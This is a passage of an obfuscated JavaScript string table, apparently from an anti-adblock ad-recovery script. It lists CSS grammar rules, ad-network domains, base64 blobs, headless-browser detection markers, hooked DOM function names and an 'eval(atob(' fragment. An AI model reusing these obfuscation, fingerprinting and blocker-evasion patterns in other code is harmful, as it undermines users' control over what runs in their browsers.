-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','original','webdriver','encodeId','listenerId','<url>|<string>','blur','_last',',\x20y:\x20','stpd.cloud','boolean-expr','opacity(0)','selectorsToForceProtect','generate','first','matrix3d(\x20<number>#{16}\x20)','Advertisement','<boolean-expr[','/analytics?host=','substrToCursor','Window_name','closest','reserved2','jsHeapSizeLimit','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','static-cdn.spot.im','__webdriver_script_fn','text-ads','land','jizsl_','consumeUntilBalanceEnd','__as_is_xhr_loading','<\x27height\x27>','<grid-line>\x20[/\x20<grid-line>]{0,3}','isBrave','innerHeight','adma','android','args','endsWith','purpose','?version=','1nlsdkf','isUnregistered','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','tail','googlesyndication\x5c.com','pathname','Function_toString','translateX(\x20<length-percentage>\x20)','scaleX(\x20[<number>|<percentage>]\x20)','Terminate\x20-\x20not\x20registered\x20in\x20db','querySelector','%%%INV_CODE%%%','HTMLIFrameElement','Unknown\x20node\x20type:','balance','_file','hash','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','none|<url>','is_blocking_acceptable_ads','addEventListener','__as_is_ready_state_change_loading','ads.blogherads.com','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','padStart','decodeValues','scrollX','boolean','text_ads','<complex-selector>#','/bq/','none|element|text','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','Element_getAttribute','geniee-prebid','recognizer','<length>||<color>','webkitPersistentStorage','parseContext','v7.5.43','defineProperty','removeProperty','dn0qt3r0xannq.cloudfront.net','scroll','setImmediate','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','/pagead/drt/ui','https://securepubads.g.doubleclick.net/tag/js/gpt.js','HTMLAnchorElement_protocol','welt.de','_as_prehooked_functions','redirected','focus','[<line-names>?\x20<track-size>]+\x20<line-names>?','urlGenerate','element\x20out\x20of\x20viewable\x20window','toUpperCase','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','nearest-neighbor|bicubic','errorTrace','Event','isInAdIframe','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','uBlock\x20Origin','marker-mid','nextState','<div\x20class=\x22CAN_ad\x22>','emit','<namespace-prefix>?\x20[<string>|<url>]','isAdBlockerDetected','get','normal|<string>','fill|contain|cover|none|scale-down','auto|bullets|numbers|words|spell-out|<counter-style-name>','PerformanceResourceTiming_encodedBodySize','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','as_parent','_array','getElementById','pageview','asadcdn.com','gumgum.com','call','element','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','d15kdpgjg3unno.cloudfront.net','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','/recaptcha/api2/aframe','setAttributeNS','dbm_d','https://tlx.3lift.com/header/auction','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','/widgets.html','#as_domain','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','read-','atob','timesofindia.indiatimes.com','request_id','c2shb.pubgw.yahoo.com','window.top.apstag.runtime.callCqWrapper','originalPositionFor','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','<symbol>','<\x27inset-inline\x27>','w2g','<keyframe-block>+','adthrive.com','relative','cdn.nidan.d2c.ne.jp','frameElement','!(function(){','classList','cache_isbot','HTMLAnchorElement_target','input','configurable','advertisement','sharethrough.com','addMapping','Unexpected\x20input','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','HTMLMediaElement_src','entries','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','protectHtml','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','Unknown\x20node\x20type:\x20','pagead/js/dv3.js','onClick','most-width|most-height|most-block-size|most-inline-size','IntersectionObserverEntry','cmpChar','admiral','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','divId','separate|collapse|auto','tel:','textContent','HTMLImageElement_srcset','auto|grayscale','omid_message_method','__gpp','String\x20or\x20url()\x20is\x20expected','[<length>|<number>]{1,4}','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','Yml4cXJod245emptNTRvMTJmZTBz','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','disallowEmpty','Url','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','HEAD','getSetCookie','navigator.plugins.length\x20is\x20undefined','cooktoria.com','[-token','HTMLAnchorElement_pathname','osano-','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','Unknown\x20node\x20type\x20`','normal|<feature-tag-value>#','matchType','bnh6bg==','auto|normal|active|inactive|disabled','/static/topics/topics_frame.html','<font-stretch-absolute>','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','border-box|content-box|margin-box|padding-box','Feature','params','Hash','sdk_version','adnami.io','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','<single-animation-fill-mode>#','(\x20<declaration>\x20)','Document_createElement','iu_parts','.set','Invalid\x20mapping:\x20','Window_setInterval','none|text|all|-moz-none','Document_getElementsByClassName','ats.rlcdn.com','IdSelector','-src','mediaType','forceBraces','signal','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','Blocked\x20prebid\x20request\x20error\x20for\x20','is_acceptable_ads_blocked','compareByGeneratedPositionsInflated','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','contrast(\x20[<number-percentage>]\x20)','adjust.com','skewY(\x20[<angle>|<zero>]\x20)','atrules','avt','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','<\x27margin-bottom\x27>','eventStatus','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','gpt-','auto|<position>','none|<shadow-t>#','none|<transform-list>','coupang','polarbyte.com','go.affec.tv','EventTarget','result','isTargetUrl','__phantomas','errorTrace\x20signal\x20unexpected\x20behaviour','\x20\x20\x20','vmax','getTargetingKeys','abc','scanSpaces','upright|rotate-left|rotate-right','<media-in-parens>\x20[and\x20<media-in-parens>]+','forEachToken','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','reduce','invalid\x20protect-id\x20key:\x20','<angle-percentage>','flux-cdn.com','ocelot.studio','umogames.com','rtt','even','data-','1980HoenwV','applySourceMap','r2b2.cz','<\x27padding-left\x27>{1,2}','player','load','`\x20node\x20type\x20definition','ignore|stretch-to-fit','else','shouldPageviewOnUrlChange','auto|avoid|avoid-page|avoid-column|avoid-region','[none|<custom-ident>]#','larger|smaller','[<length-percentage>|<number>|auto]{1,4}','adkernel.com','gcprivacy.com','iab-flexad','normal|strong|moderate|none|reduced','referrerPolicy','<mf-name>\x20:\x20<mf-value>','matcher','.setPAAPIConfigForGPT','pubads','removeEventListener','__replaced','video','content','headless_chrome','[<counter-name>\x20<integer>?]+|none','\x20iterations','at-keyword-token','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','img_dggnaogcyx5g7dge2a9x2g7yda9d','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','node','autobild.de','[historical-ligatures|no-historical-ligatures]','<url>','_prototype','HTMLAnchorElement_port','none|discard-before||discard-after||discard-inner','slimerjs','fraudSensorParams','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','skipSC','toStringTag','\x20not\x20an\x20object','important','auto|none|<dashed-ident>|<scroll()>|<view()>','brandmetrics.com','khz','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','SYN','head','_serializeMappings','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','dyv1bugovvq1g.cloudfront.net','auto|all|none','start|center|space-between|space-around','none|[<number>|<percentage>]{1,3}','<single-animation-iteration-count>#','recovery_adm_gpt_request','RTCEncodedAudioFrame',';\x20SameSite=None','__webdriver_script_function','SharedWorker','<length>{1,4}','<family-name>#','event_type','History_replaceState','read','opacity(\x20[<number-percentage>]\x20)','mimeTypesConsistent','cmVzZXJ2ZWQxSW5wdXQ=','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','repeat','Generic','c204ZmtocndhOTR5MGV1cGoybnEx','initLogMessageHandler','event','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','min','pub_300x250m','Element_className','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','srcdoc','DateTimeFormat','[proportional-nums|tabular-nums]','https://fb.content-loader.com','idx','checkAtruleDescriptorName','normal|reverse|alternate|alternate-reverse','[object\x20Date]','nodeType','_WEBDRIVER_ELEM_CACHE','adsbygoogle','buildID','Hyphen\x20minus','toISOString','AS-ENCODED-VAL','eval(atob(\x27','<type-selector>|<subclass-selector>','<\x27margin-block-end\x27>','<ident>\x20[\x27.\x27\x20<ident>]*','createSession','thebrighttag.com','e-planning.net','window.PluginArray\x20is\x20undefined','_as_injected_functions','[<length>|<percentage>|auto]{1,4}','/health-check','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','__lastWatirAlert','bidswitch.net','-moz-calc(','adChoice','sdkVersion','unprotect','sign(\x20<calc-sum>\x20)','pn.ybp.yahoo.com','js-tag.zemanta.com','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','https://s.html-load.com','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','scroll(\x20[<axis>||<scroller>]?\x20)','async','ltr|rtl','e|pi|infinity|-infinity|NaN','phantomjs','<\x27min-inline-size\x27>','xg4ken.com','/report','as-search-','normal|small-caps','gpt_slot_rendered_time','bind','sendXHR','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','x:\x20','iframe[name=\x22','privacy-center.org','<empty\x20string>','auto|always|avoid|left|right|recto|verso','some','none|blink','defer','adtrafficquality.google','a2Zwdg==','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','<\x27min-height\x27>','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','teads','auto|from-font|<length>|<percentage>','omid-','spawn','!boolean-group','Terminate\x20-\x20not\x20active','gzip','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','__hooked_preframe','destroySlots','any','DONE','matchDeclaration','cp.edl.co.kr','none|<string>+','RegExp','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[object\x20Intl]','navigator.mimeTypes\x20is\x20undefined','flip-block||flip-inline||flip-start','[none|<dashed-ident>]#','sascdn.com','mustExcludeStrings','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','isActive','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','monitoring','insertBefore','fuse','DOMParser_parseFromString','a24xZWhvNmZqYnI0MHB4YzlpMnE=','<\x27margin-right\x27>','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','dvw','matchMedia','as-check-script-blocked-ready','adunit','supports','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','url-token','fetch:\x20','luminance|alpha','script:','<number-percentage>{1,4}&&fill?','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','getName','original_url','programme.tv','decodeUrl','</script><script\x20src=\x22','pubkey','matchAll','Element_tagName','gpt-funke','defineProperties','<body','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','<\x27bottom\x27>','add','googletag\x20cmd\x20unshift\x20failed\x20:\x20','_sources','https://consent.northernirelandworld.com','<relative-selector>#','__as_xhr_processed','active','ad-placeholder','/pagead/gen_204?','<box>#','compareByGeneratedPositionsDeflated','none|<position>#','<supports-decl>|<supports-selector-fn>','findAll','flashtalking.com','()\x20{\x20[native\x20code]\x20}','_isTcfNeeded','preventDefault','auto|none|text|all','ACK_INVISIBLE','gptFetchSlots','mask','set','<bg-position>#','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','targeting','responseURL','this.href=\x27https://paid.outbrain.com/network/redir','invalid\x20url\x20(anchor\x20href\x20set):\x20','<number\x20[0,1]>','lvb','[restore-rejections]\x20restoreDeferredRejections__adblock','outerHTML','normal|italic|oblique\x20<angle>?','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','units','getConsentMetadata','parentNode','ad.doorigo.co.kr','before\x20doesn\x27t\x20belong\x20to\x20list','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','Name\x20is\x20expected','Mesa\x20OffScreen','startColumn','not\x20<media-in-parens>','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','push','clearInterval','as_apply','`\x20in\x20`','Element_outerHTML','Bad\x20syntax\x20reference:\x20','<color>{1,4}','afterend','91d63f52','<\x27max-width\x27>','deviceMemory','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','[Bot]\x20bot\x20UA\x20detected,\x20ua=','initial|inherit|unset|revert|revert-layer','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','originalColumn','trim','Analytics.event(','hotjar.com','gblpids','\x22:\x22,\x20','socdm.com','none|in-flow|all','findIndex','notifications','cqh','adshield','adpushup','light-dark(\x20<color>\x20,\x20<color>\x20)','scale(\x20[<number>|<percentage>]#{1,2}\x20)','auto|optimizeSpeed|crispEdges|geometricPrecision','cnlwYQ==','df-srv.de','cmp.osano.com','adx.digitalmatter.services','conative.network','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','parseWithFallback','onerror','unset','resolvedOptions','bad-string-token','Bad\x20syntax','SYN_URG','\x20is\x20blocked.','<easing-function>#','none|all','horizontal|vertical|inline-axis|block-axis|inherit','<color>\x20<color-stop-length>?','grippers|none','last_processed_rules_count','revert-layer','Selector\x20is\x20expected','domain\x20switch:\x20ignore','kueezrtb.com','<number-one-or-greater>','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','cover|contain|entry|exit|entry-crossing|exit-crossing','cs.lkqd.net','gpt-clickio','<\x27width\x27>','1rx.io','givt_detected','nearest|up|down|to-zero','meta[name=\x22as-event-handler-added\x22]','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','systemLanguage','opt/','permutive.com','mustIncludeStrings','fGAJJ1JxajZDTldIXUk4c3g3dTNm','instance','createList','scanWord','allowPrebid','adm','Load\x20stylesheet\x20results:\x20','img','HTMLStyleElement_insertBefore','blocking_acceptable_ads','20030107','consents','auto|isolate','__webdriver_unwrapped','rule','isPropagationStopped','adnxs.net','closed','SharedStorageWorklet_addModule','https://ib.adnxs.com/ut/v3/prebid','slot_element_id','N\x20is\x20expected','cancelAnimationFrame','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','test','no-cors','scaleY(\x20[<number>|<percentage>]\x20)','read-only|read-write|read-write-plaintext-only','ccgateway.net','onetrust-','chrome','.pages.dev','responseXML','num','NestingSelector','<custom-ident>|<string>','option\x20path\x20is\x20invalid','em1wYw==','reason','ima://','<integer>&&<symbol>','normal|light|dark|<palette-identifier>','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','postMessage','<blend-mode>#','[jis78|jis83|jis90|jis04|simplified|traditional]','Comma','geb','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','<complex-selector-list>','ad.360yield-basic.com','WebKitMediaKeys','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','svw','tokenStart','anyclip.com','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','modifier','cdn-exchange.toastoven.net','getLocation','cqw','CSSStyleDeclaration','calledSelenium','memory','expires','gstatic.com','isDelim','random','Integer\x20is\x20expected','first-id.fr','stickyadstv.com','requestNonPersonalizedAds','\x20or\x20hex\x20digit','pub.doubleverify.com','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','HTMLTemplateElement','seedtag.com','ident-token','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','hashchange','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>',']\x20by\x20[','lngtdv.com','inline|block|horizontal|vertical','[auto|block|swap|fallback|optional]','combo','psts','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','Blocked\x20interstial\x20slot\x20define:','distinctiveProps','Enum','userLanguage','smilewanted.com','auto|<color>','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','doubleverify.com','<image>|<color>','Declaration','OutOfPageFormat','toLog','auto|<length>','<compound-selector>#','adv-','auto|[over|under]&&[right|left]?','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','topics.authorizedvault.com','row|row-reverse|column|column-reverse','1.9.1','cmVzZXJ2ZWQyT3V0cHV0','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','_mappings','Navigator','<svg-length>','Element_hasAttribute','none|[<svg-length>+]#','normal|sub|super','admost.com','dsp-service.adtarget.biz','randomize','<position>#','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','semicolon-token','getStorageUpdates','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','VENDOR','normal|<length>','requestBids','all','components','triggerCount','butt|round|square','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','[native\x20code]','.constructor','adUnits','wdioElectron','redir','toArray','pub_300x250','gpt-interworks','/getconfig/sodar','endpoint','key','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','TkduRThhX3kuRmpZTz00dzNdcDc=','ads.linkedin.com','ADM\x20(','Window_requestIdleCallback','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','<font-stretch-absolute>{1,2}','SyntaxReferenceError','Document_getElementById','pa-pbjs-frame','unshift','yorkshirepost.co.uk','prependData','visit','enter','smsonline.cloud','/ivt/detect','webkitResolveLocalFileSystemURL','c.appier.net','Hex\x20or\x20identifier\x20is\x20expected','file','generatedColumn','iterator','odd','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','Ratio','denied','matrix(\x20<number>#{6}\x20)','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','<\x27max-block-size\x27>','prelude','createAuctionNonce','referrer','Plus\x20sign','__as_ready_resolve','open','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','edgios','tokenBefore','<\x27inset\x27>','arrayBuffer','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','[id^=\x22gpt_ad_\x22]','urlRegexes','adsinteractive','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','constructor','[row|column]||dense','ep2.adtrafficquality.google','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','securepubads.g.doubleclick.net','default','root|nearest|self','\x22inventories\x22','selectorList','pub.network','SyntaxMatchError','<forgiving-selector-list>','c3ZtbQ==','splitCookiesString','http','<percentage>','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','Identifier','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','https://prebid.trustedstack.com/rtb/trustedstack','consumeUntilExclamationMarkOrSemicolon','normal|allow-discrete','appsflyer.com','sequentum','https://btlr.sharethrough.com/universal/v1','orbidder.otto.de','https://ghb.adtelligent.com/v2/auction/','decorator','avplayer.com','null','searchParams','window.top.document.domain;','interval','none|<dashed-ident>#','gamezop.com','checkStructure','gpt-minutemedia','Invalid\x20base64\x20digit:\x20','EventTarget_addEventListener','[<age>?\x20<gender>\x20<integer>?]','google_ads','ad_','Scope','browserEngineKind','stats.wp.com','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','\x27:\x27\x20[before|after|first-line|first-letter]','include','Element_classList','notebookcheck.com','sendBeacon','presage.io','fo2nsdf','hypot(\x20<calc-sum>#\x20)','osano.com','log','MessageEvent_source','pghub.io','<image>','reserved2Input','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','server','gpt_requested_time','initMain','106616RYaoMT','none|auto|<percentage>','BotdError','appiersig.com','false','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','releaseCursor','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','tagan.adlightning.com','w\x20=\x20window.parent;','https://static.criteo.net/js/ld/publishertag.prebid.js','replaceAll','skewX(\x20[<angle>|<zero>]\x20)','placeholder-slot','lexer','pubmatic.com','splice','replace|add|accumulate','blockAdUnitPath','<blend-mode>|plus-lighter','shift','j7p.jp','window.parent.parent.confiant.services().onASTAdLoad','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','Equal\x20sign\x20is\x20expected','as-click-message-handler-added','auto|<\x27border-style\x27>','viously.com','[auto?\x20[none|<length>]]{1,2}','auto|both|start|end|maximum|clear','tagNameFilter','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','8573741755808484570000','data-meta','<\x27border-top-color\x27>','adDiv','<\x27inline-size\x27>',']-token','onetag-sys.com','<number>','botd\x20timeout','mode','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','../','<head','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','https://cdn.privacy-mgmt.com','wpsstaticieplsg.b-cdn.net','only','domAutomationController','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','noopStr','podname.com','styleSheets','ghi','<symbol>\x20<symbol>?','\x20undefined','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','x-frame-width','exclusionRules','CSSStyleDeclaration_setProperty','<mask-reference>#','HTMLAnchorElement_hash','content-security-policy','fetch','layer(','output','hooked_page','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','auto|from-font|[under||[left|right]]','createSingleNodeList','_parent','ag.dns-finder.com','nightmarejs','__fr','HTMLScriptElement_attributionSrc','\x20>\x20','hbopenbid.pubmatic.com','ads-twitter.com','attributionsrc','kargo.com','<number-zero-one>','adv-space','mezzomedia','code','none|strict|content|[[size||inline-size]||layout||style||paint]','(-token','then','Please\x20enter\x20the\x20password','auto|none','[[auto|<length-percentage>]{1,2}]#','http://api.dable.io/widgets/','value','https://mp.4dex.io/prebid','removeItem','as-event-handler-added','block|inline|run-in','auto|<string>','Delim\x20\x22','www.google.com','origin','coupang-dynamic','HTMLSourceElement','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','localeCompare','Generator\x20is\x20already\x20executing.','fs-','message','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','rad','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen